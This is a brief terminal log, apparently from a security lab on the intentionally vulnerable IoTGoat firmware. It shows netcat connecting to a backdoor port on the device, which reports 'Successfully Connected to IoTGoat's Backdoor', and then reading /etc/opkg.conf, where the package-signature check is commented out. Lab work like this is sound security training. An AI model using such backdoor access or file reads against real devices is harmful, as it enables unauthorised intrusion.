 sfjames@SFjames:~/iotgoat/web-mitm$ nc -v 192.168.99.1 5515
Connection to 192.168.99.1 5515 port [tcp/*] succeeded!
[***]Successfully Connected to IoTGoat's Backdoor[***]
cat /etc/opkg.conf
dest root /
dest ram /tmp
lists_dir ext /var/opkg-lists
option overlay_root /overlay
#option check_signature